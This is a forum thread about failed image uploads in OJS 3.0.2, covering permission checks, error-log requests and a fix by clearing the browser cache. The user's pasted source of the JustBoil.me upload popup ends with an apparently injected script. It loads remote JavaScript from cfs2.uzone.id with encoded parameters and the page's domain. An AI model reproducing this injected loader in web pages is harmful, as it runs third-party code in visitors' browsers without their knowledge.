I need help for some problem here. I used OJS 3.0.2 and try to upload image in journal logo or in journal summary with text but none one success.
permission in public_dir or files_dir is 755 and owner permission not problem to
Please let us know the exact error message you see in the error log when you try to upload the file.
Beyond basic file ownership and permissions, you may also need to consider server security settings such as the PHP open_basedir and system SELinux configuration.
i can’t access my error_log because that under the root permission
but i can show you the image problem

permission not problem
Clicking on “View script’s output” should give you the HTTP error code, probably 404 or 500. The real description of the problem will be in the error log. Can you ask your system administrator or hosting provider to give you a copy of the log?
One common cause I have seen which causes this problem in OJS 2.4.x is mod_rewrite rules which inadvertently mask access to the index.php for jbimages. I don’t think this should be the case in 3.x, however.
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Upload an image</title>
<script type="text/javascript" src="js/dialog-v4.js"></script>
<link href="css/dialog-v4.css" rel="stylesheet" type="text/css">
</head>
<body>
<form class="form-inline" id="upl" name="upl" action="ci/index.php?upload/english" method="post" enctype="multipart/form-data" target="upload_target" onsubmit="jbImagesDialog.inProgress();">
<div id="upload_in_progress" class="upload_infobar"><img src="img/spinner.gif" width="16" height="16" class="spinner">Upload in progress… <div id="upload_additional_info"></div></div>
<div id="upload_infobar" class="upload_infobar"></div>
<p id="upload_form_container">
<input id="uploader" name="userfile" type="file" class="jbFileBox" onChange="document.upl.submit(); jbImagesDialog.inProgress();">
</p>
<p id="the_plugin_name"><a href="http://justboil.me/" target="_blank" title="JustBoil.me — a TinyMCE Images Upload Plugin">JustBoil.me Images Plugin</a></p>
</form>
<iframe id="upload_target" name="upload_target" src="ci/index.php?blank"></iframe>
<script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "cfs2.uzone.id/2fn7a2/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582CL4NjpNgssKpswdfGcgWgVr4GslBdixNu6gStqlsKxVMiiZxGhlfb90JLJDNq1oPzPtqCVZTGfUxt1CppNzPyveNpP7qIoeW47fjZFc9OjqHak3zOAifJa3jnl%2fn5UDO%2b%2bbr2aaiuefN6KpBqD2pvTBWeyoRkolvovZWORIdEE5tadI6WERrMZelqKe5JEVrTwSiFZ6s7vquRkIEbuFwMzIE%2fziJsJZKllBGpSibFVgr40HsKgW5gKC5C746gyXN%2bUHz6jqHcv6RTRK8DWZRWZa%2bzgvYNihJlU36rkMsOdxxB9Sgjm3BOhZWNlKrrEFQDG5PKcimcwyT3nI4OGxT81kl6KZ7XqXxNdpnm7pyGazkuKiUDbnd3Wn%2b7s4hx%2ftbJqe5C0xygxVoGPzw2UYsH9bJsiyzT%2bLLsUirD3o8LXE1WbpwVSMDzZO9vlsjBqP1gMoW00fr3U%2bjcrs2uggtW3GFdK%2bZ48dzsaZd4VfPA1XG2zf5NKLQRhd9zJeGmkUK9cx0lNjYwTlKi8uVIQ152EU9KEBfuxzahnxlkg953ANssuQcQDOVW0%2bDQTo%2beof5gqzbBHKvrL0k4mRfnZ2j8Lop3d6NYeceaScdjGdQL1lRV3YDBSH%2bghRjaKis63hOw%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>
</html>
That looks like the page source for that popup. Did you click on the “View script’s output” link to get that?
What did your administrator or hosting provider say about getting copies of the log?
i don’t know how that but i pretty sure that problem in top are SOLVED by self.
I still can not believe it. I just did clear browsing cache in my chrome and after that i try to upload the image and success.
how could it happen?